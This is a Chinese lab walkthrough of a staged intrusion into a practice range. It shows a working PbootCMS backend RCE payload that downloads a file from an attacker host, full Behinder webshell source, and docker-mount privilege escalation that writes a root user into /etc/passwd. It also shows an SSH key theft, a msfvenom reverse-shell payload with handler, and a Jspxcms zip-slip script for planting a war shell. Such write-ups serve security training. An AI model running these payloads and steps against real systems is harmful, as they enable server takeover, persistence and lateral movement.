


暗月渗透实战靶场-项目八
环境搭建
网卡设计
需要准备的是三块网卡、虚拟机自带的NAT模式的网卡、两块自己的添加的仅主机模式的19、18的网卡

拓扑图
本次两个实战项目的具体拓扑图

密码

00x1-信息搜集
端口扫描
masscan
sudo masscan -p 1-65535 192.168.1.136 --rate=1000

看到典型的8888端口与22、80端口
尝试访问

8888

nmap
sudo nmap -p 22,80,888,8888,3306,21 -sS -sC -v -A 192.168.1.136 -oA 136

绑定域名
根据提示绑定域名

绑定

确定外网打点的cms–pbootcms
00x2-外网打点
cms渗透思路
确定 cms 版本 查看升级说明 特别是漏洞公告 然后进行文件对比 定位漏洞 分析漏洞与补丁
版本确定
一:
一般就是对网站进行简单的信息收集、查看网站的信息、可能会获得网站的一些、版本信息
二:使用目录扫描工具查看网页
三:下载网站的的源码审计、看看源码里面有没有关于网页介绍的内容、然后在访问
我们使用的是第二种的方式


方法三:
下载源码审计(直接在官网下载最新版的一样)

我们在doc文件夹里面可以看到有changelog的txt文本

访问

得到的结果是一样的2.0.8版本
漏洞搜索

还有就是查看官网的2.0.9的升级日志信息

并没有详细指出安全漏洞问题
目录扫描
上面的我们使用目录扫描工具的时候发现可能存在备份文件的情况、
使用dirsearch
python3 dirsearch.py -u http://www.cf1.com/ -e * -w db/xl.txt

结果不咋地、我们写一下扫描工具
import requests

# 扫描地址
url1 = "http://www.cf1.com/"

# 常见网站源码备份文件名
dir1 = ['web','website','backup','back','www','wwwroot','temp','config']

# 常见网站源码备份文件后缀
final2 = ['tar','tar.gz','zip','rar','bak']

# 开始扫描
for i in dir1 :
    for j in final2 :
        # 拼接备份文件名
        filename = str(i) + '.' + str(j)
        # 拼接最终url
        url = str(url1) + '/' + filename

        # 返回文件名
        print(filename + '  ',end='')

        # 返回数据包长度,根据长度判断网站备份文件
        print(len(requests.get(url).text))
结果

发现备份文件

一些配置信息

同时发现pbootcms使用的是sqlite数据库

尝试访问数据库文件

打开数据库

解密

付费
再找

a开头9位数
admin****

直接登录后台

直接使用网上爆的
后台RCE
使用payload
{pboot:if(implode('', ['c','a','l','l','_','u','s','e','r','_','f','u','n','c'])(implode('',
['p','h','p','i','n','f','o'])))}!!!{/pboot:if}
在网站后台的站点信息里、是可以直接修改前台index.php的文件的

再次访问首页

说明是有rce的漏洞的
制作payload
上面的语句是能 执行成功的、但是下面尝试写入一句话的时候是错误的、写入的文件是无法执行的
{pboot:if(implode('', ['c','a','l','l','_','u','s','e','r','_','f','u','n','c'])(implode('',['eval($_GET[cmd])'])))}!!!{/pboot:if}


eval($_GET[cmd])
但是我们直接写马是不成的、设置的时候黑名单的、我们可以使用file_get_connet()函数
{pboot:if(implode('',['f','i','l','e','_','p','u'.'t','_c','o','n','t','e','n','t','s'])(implode('',['like','.php']),implode('',['<?phpfile_','put_','contents(','"like4h.php",','file','_get_','contents("','http://192.168.1.130/shell.txt"))?>'])))}!!!{/pboot:if}
由于implode函数是可以使用的、利用数组的特性我们是可以使用file_put_connet函数进行写文件的

关于file_put_connet(),也是可以继续使用数组的

生成的payload

{pboot:if(implode('',['f','i','l','e','_','p','u'.'t','_c','o','n','t','e','n','t','s'])(implode('',['like','.php']),implode('',['<?phpfile_','put_','contents(','"like4h.php",','file','_get_','contents("','http://192.168.1.130/shell.txt"))?>'])))}!!!{/pboot:if}

先使用file_put_contents函数写入like4.php的文件、写入的内容又是下面一个数组的内容:
<?php file_put_contents("like4h.php",file_get_contents("http://192.168.1.130/shell.txt"))?>

然后在访问like4.php的文件、会在目录下在生成一个like4h.php的文件

1.txt的内容就是我们自己写入的各种马
这里用的是冰蝎
马
<?php
@error_reporting(0);
session_start();
    $key="e45e329feb5d925b"; //该密钥为连接密码32位md5值的前16位,默认连接密码rebeyond
	$_SESSION['k']=$key;
	session_write_close();
	$post=file_get_contents("php://input");
	if(!extension_loaded('openssl'))
	{
		$t="base64_"."decode";
		$post=$t($post."");

		for($i=0;$i<strlen($post);$i++) {
    			 $post[$i] = $post[$i]^$key[$i+1&15];
    			}
	}
	else
	{
		$post=openssl_decrypt($post, "AES128", $key);
	}
    $arr=explode('|',$post);
    $func=$arr[0];
    $params=$arr[1];
	class C{public function __invoke($p) {eval($p."");}}
    @call_user_func(new C(),$params);
?>
生成

不报错、不显示说明写入成功
连接

在上个小马、方便使用蚁剑
这里使用的是过d盾的马

连接

拿下webshell
bypass_disablefunc
拿下wehshell的时候尝试执行命令、但是有disablefunc函数

使用蚁剑自带的绕过试试
我们在前面已经知道php的版本

使用插件

执行得到shell

00x3-撕开口子
升级权限

刚刚拿到的wehshell是www的权限、太低
进行权限升级
尝试使用常用的:bypass_disablefunc_via_LD_PRELOAD-master
可以上传

升级权限、尝试使用

无果
回到shell
继续回到上面得到的shell、查看一些用户信息
查看基本信息
(www:/www/wwwroot/www.cf1.com) $ ifconfig               #两块网卡
docker0: flags=4099<UP,BROADCAST,MULTICAST>  mtu 1500
        inet 172.17.0.1  netmask 255.255.0.0  broadcast 172.17.255.255
        ether 02:42:cc:5b:77:44  txqueuelen 0  (Ethernet)
        RX packets 0  bytes 0 (0.0 B)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 0  bytes 0 (0.0 B)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
ens38: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
        inet 192.168.1.136  netmask 255.255.255.0  broadcast 192.168.1.255
        inet6 fe80::20c:29ff:fe75:7078  prefixlen 64  scopeid 0x20<link>
        ether 00:0c:29:75:70:78  txqueuelen 1000  (Ethernet)
        RX packets 1066486  bytes 1247936317 (1.2 GB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 407823  bytes 35915903 (35.9 MB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING>  mtu 65536
        inet 127.0.0.1  netmask 255.0.0.0
        inet6 ::1  prefixlen 128  scopeid 0x10<host>
        loop  txqueuelen 1000  (Local Loopback)
        RX packets 1669  bytes 145765 (145.7 KB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 1669  bytes 145765 (145.7 KB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0


(www:/www/wwwroot/www.cf1.com) $ cat /etc/passwd         #查看基本用户信息
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-network:x:100:102:systemd Network Management,,,:/run/systemd/netif:/usr/sbin/nologin
systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd/resolve:/usr/sbin/nologin
syslog:x:102:106::/home/syslog:/usr/sbin/nologin
messagebus:x:103:107::/nonexistent:/usr/sbin/nologin
_apt:x:104:65534::/nonexistent:/usr/sbin/nologin
uuidd:x:105:111::/run/uuidd:/usr/sbin/nologin
avahi-autoipd:x:106:112:Avahi autoip daemon,,,:/var/lib/avahi-autoipd:/usr/sbin/nologin
usbmux:x:107:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
dnsmasq:x:108:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
rtkit:x:109:114:RealtimeKit,,,:/proc:/usr/sbin/nologin
cups-pk-helper:x:110:116:user for cups-pk-helper service,,,:/home/cups-pk-helper:/usr/sbin/nologin
speech-dispatcher:x:111:29:Speech Dispatcher,,,:/var/run/speech-dispatcher:/bin/false
whoopsie:x:112:117::/nonexistent:/bin/false
kernoops:x:113:65534:Kernel Oops Tracking Daemon,,,:/:/usr/sbin/nologin
saned:x:114:119::/var/lib/saned:/usr/sbin/nologin
pulse:x:115:120:PulseAudio daemon,,,:/var/run/pulse:/usr/sbin/nologin
avahi:x:116:122:Avahi mDNS daemon,,,:/var/run/avahi-daemon:/usr/sbin/nologin
colord:x:117:123:colord colour management daemon,,,:/var/lib/colord:/usr/sbin/nologin
hplip:x:118:7:HPLIP system user,,,:/var/run/hplip:/bin/false
geoclue:x:119:124::/var/lib/geoclue:/usr/sbin/nologin
gnome-initial-setup:x:120:65534::/run/gnome-initial-setup/:/bin/false
gdm:x:121:125:Gnome Display Manager:/var/lib/gdm3:/bin/false
cf1:x:1000:1000:CF1,,,:/home/cf1:/bin/bash                             #发现cf1的用户
smmta:x:122:127:Mail Transfer Agent,,,:/var/lib/sendmail:/usr/sbin/nologin
smmsp:x:123:128:Mail Submission Program,,,:/var/lib/sendmail:/usr/sbin/nologin
www:x:1001:1001::/home/www:/sbin/nologin
mysql:x:1002:1002::/home/mysql:/sbin/nologin
sshd:x:124:65534::/run/sshd:/usr/sbin/nologin


上面在端口扫描的时候我们是发现目标机是开放22的ssh端口的、查看sshd配置信息

(www:/www/wwwroot/www.cf1.com) $ cat /etc/ssh/sshd_config      #查看sshd配置信息
#    $OpenBSD: sshd_config,v 1.101 2017/03/14 07:19:07 djm Exp $
# This is the sshd server system-wide configuration file.  See
# sshd_config(5) for more information.
# This sshd was compiled with PATH=/usr/bin:/bin:/usr/sbin:/sbin
# The strategy used for options in the default sshd_config shipped with
# OpenSSH is to specify options with their default value where
# possible, but leave them commented.  Uncommented options override the
# default value.
#Port 22                                                  #端口信息
#AddressFamily any                                        允许其他ip连接
#ListenAddress 0.0.0.0
#ListenAddress ::
#HostKey /etc/ssh/ssh_host_rsa_key
#HostKey /etc/ssh/ssh_host_ecdsa_key
#HostKey /etc/ssh/ssh_host_ed25519_key
# Ciphers and keying
#RekeyLimit default none
# Logging
#SyslogFacility AUTH
#LogLevel INFO
# Authentication:
#LoginGraceTime 2m
#PermitRootLogin prohibit-password            #不允许使用root用户登录
#StrictModes yes
#MaxAuthTries 6
#MaxSessions 10
#PubkeyAuthentication yes                    #发现是能够通过公钥进行登录的
# Expect .ssh/authorized_keys2 to be disregarded by default in future.
#AuthorizedKeysFile    .ssh/authorized_keys .ssh/authorized_keys2
#AuthorizedPrincipalsFile none
#AuthorizedKeysCommand none
#AuthorizedKeysCommandUser nobody
# For this to work you will also need host keys in /etc/ssh/ssh_known_hosts
#HostbasedAuthentication no
# Change to yes if you don't trust ~/.ssh/known_hosts for
# HostbasedAuthentication
#IgnoreUserKnownHosts no
# Don't read the user's ~/.rhosts and ~/.shosts files
#IgnoreRhosts yes
# To disable tunneled clear text passwords, change to no here!
#PasswordAuthentication yes                #允许使用密码进行登录
#PermitEmptyPasswords no
# Change to yes to enable challenge-response passwords (beware issues with
# some PAM modules and threads)
ChallengeResponseAuthentication no
# Kerberos options
#KerberosAuthentication no
#KerberosOrLocalPasswd yes
#KerberosTicketCleanup yes
#KerberosGetAFSToken no
# GSSAPI options
#GSSAPIAuthentication no
#GSSAPICleanupCredentials yes
#GSSAPIStrictAcceptorCheck yes
#GSSAPIKeyExchange no
# Set this to 'yes' to enable PAM authentication, account processing,
# and session processing. If this is enabled, PAM authentication will
# be allowed through the ChallengeResponseAuthentication and
# PasswordAuthentication.  Depending on your PAM configuration,
# PAM authentication via ChallengeResponseAuthentication may bypass
# the setting of "PermitRootLogin without-password".
# If you just want the PAM account and session checks to run without
# PAM authentication, then enable this but set PasswordAuthentication
# and ChallengeResponseAuthentication to 'no'.
UsePAM yes
#AllowAgentForwarding yes
#AllowTcpForwarding yes
#GatewayPorts no
X11Forwarding yes
#X11DisplayOffset 10
#X11UseLocalhost yes
#PermitTTY yes
PrintMotd no
#PrintLastLog yes
#TCPKeepAlive yes
#UseLogin no
#PermitUserEnvironment no
#Compression delayed
#ClientAliveInterval 0
#ClientAliveCountMax 3
#UseDNS no
#PidFile /var/run/sshd.pid
#MaxStartups 10:30:100
#PermitTunnel no
#ChrootDirectory none
#VersionAddendum none
# no default banner path
#Banner none
# Allow client to pass locale environment variables
AcceptEnv LANG LC_*
# override default of no subsystems
Subsystem    sftp    /usr/lib/openssh/sftp-server
# Example of overriding settings on a per-user basis
#Match User anoncvs
#    X11Forwarding no
#    AllowTcpForwarding no
#    PermitTTY no
#    ForceCommand cvs server


确定ssh的密钥登录设置
3. 设置 SSH,打开密钥登录功能
编辑 /etc/ssh/sshd_config 文件,进行如下设置:

RSAAuthentication yes
PubkeyAuthentication yes
另外,请留意 root 用户能否通过 SSH 登录:

PermitRootLogin yes
当你完成全部设置,并以密钥方式登录成功后,再禁用密码登录:

PasswordAuthentication no
最后,重启 SSH 服务:

[root@host .ssh]$ service sshd restart
发现目标是可以进行密钥登录的
寻找密钥
一般在执行的命令生成密钥的时候、我们是在该用户的home目录下进行操作的、所以一般排查我们是先进行查看该目录文件的

复制密钥

通过ssh连接目标机
ssh -i id_rsa cf1@192.168.1.136

查看用户信息
groups
id

目标机是存在docker的
测试
确实是存在docker的
00x4-提权外网目标机
上面我们知道目标机是存在docker的、提权的话我们就可以直接使用docker root 提权的方式

参考
https://blog.csdn.net/weixin_46700042/article/details/109532502
上手段
确定是否联网

开整
拉取镜像
docker pull alpine
执行镜像文件
docker run -v /etc:/mnt -it alpine

来到宿主机的对应目录下
cd /mnt

生成用户名密码格式文件
openssl passwd -1 --salt like4h      密码:123456
$1$like4h$JwJbrYKAxFDTfC5uBdzOj/

往 passwd 增加用户信息
vi /mnt/etc/passwd

like4h:$1$like4h$JwJbrYKAxFDTfC5uBdzOj/:0:0::/root:/bin/bash

回到宿主机登录
exit

su like4h
123456
过程
在docker容器里面查看宿主机的文件内容

生成用户名密码格式文件

往 passwd 增加用户信息


回到宿主机登录

做MSF、CS的上线
生成攻击载荷
msfvenom -p linux/x86/meterpreter/reverse_tcp LHOST=192.168.1.130 LPORT=9010 -f elf > /home/kali/Desktop/fbi/cf1/cf1re

上传

设置监听器
use multi/handler
set payload linux/x86/meterpreter/reverse_tcp
show options
set lhost 0.0.0.0
set lport 9010
run

执行上线
设置CS上线
设置crossc2
展示放下
00x-5发现其他主机
Ubuntu主机信息搜集
网卡信息、路由器信息

nmap扫描其他主机
sudo nmap -sS 192.168.1.0/24

其实这个最好还是在目标机上面装一个nmap
apt  install nmap
nmap -sn -T4 192.168.0/24

使用nmap进行详细的探测
nmap -sS -A 192.168.1.124

8080端口是开放的有网站的、应该是tomcat搭建的

Windows server 2012
发现其他目标机
直接访问

漏洞搜索

搜索到的漏洞都是后台的getshell的漏洞、尝试登录

密码直接爆破

密码123456

后台RCE复现
Jspxcms后台的zip解压功能目录穿越漏洞导致getshell
参考
https://blog.csdn.net/lastwinn/article/details/119303905
https://lockcy.github.io/2019/10/18/%E5%A4%8D%E7%8E%B0jspxcms%E8%A7%A3%E5%8E%8Bgetshell%E6%BC%8F%E6%B4%9E/

准备war脚本
jar.exe cf shell.war ma2.jsp
压缩
import zipfile

if __name__ == "__main__":
    try:
        binary = open('shell.war','rb').read()   #要压缩的文件(shell.war)
        zipFile = zipfile.ZipFile("like4h2.zip", "a", zipfile.ZIP_DEFLATED)   #压缩后生成的文件
        info = zipfile.ZipInfo("like4h2.zip")              #压缩后生成的文件
        zipFile.writestr("../../../shell.war", binary)     #压缩后的文件名
        zipFile.close()
    except IOError as e:
        raise e

文件内容

然后在将压缩包放到空文件夹里进行压缩


上传

上传成功、点击解压

访问cmd/cmd.jsp

jsp成功解析、绕过了网站的验证
小马的问题
换马
这次直接试一下msfvenom的攻击载荷
